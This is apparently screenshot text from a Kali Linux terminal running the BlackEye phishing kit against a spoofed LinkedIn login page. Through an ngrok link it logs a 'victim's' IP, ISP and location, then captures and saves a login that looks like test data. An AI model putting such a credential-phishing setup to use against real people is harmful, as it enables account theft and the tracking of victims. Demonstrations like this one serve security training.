 Kali-Linux-2020.3-vmware-amd64
LinkedIn: Log In or Sign ...
kali@kali: ~
02:30 AM
kali@kali: ~
File Actions Edit View Help
[15] Apple ID [31] Bitcoin
[16] Verizon [32] Playstation
[*] Choose an option: 9
Linked in
[*] Starting php server...
[*] Starting ngrok server...
[*] Send this link to the Victim: https://84bf21e8cadc.ngrok.io
[*] Waiting victim open the link ...
Welcome to your
[*] IP Found!
[*] Victim IP: 116.14.251.128
[*] User-Agent: User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
[*] Saved: linkedin/saved.ip.txt
[*] Hostname: bb116-14-251-128.singnet.com.sg
[*] Reverse DNS: 128.251.14.116.in-addr.arpa
[*] IP Continent: Asia (AS)
[*] IP Country: Singapore
[*] City Location: Singapore
[*] ISP: Singtel Fibre Broadband
[*] AS Number: AS9506 Singtel Fibre Broadband
[*] IP Address Speed: Broadband (Cable/DSL) Internet Speed
[*] IP Currency: Singapore dollar (SGD)
Find a person you know
[*] Waiting credentials ...
[*] Credentials Found!
[*] Account: jonaswalker@testemail.com
[*] Password: testpassword123456
[*] Saved: sites/linkedin/saved.usernames.txt
root@kali:/home/kali/blackeye# cat sites/linkedin/saved.usernames.txt
Account: jonas Pass: test
Account: jonas Pass: walker
Account: jonaswalker@testemail.com Pass: testpassword123456
root@kali:/home/kali/blackeye#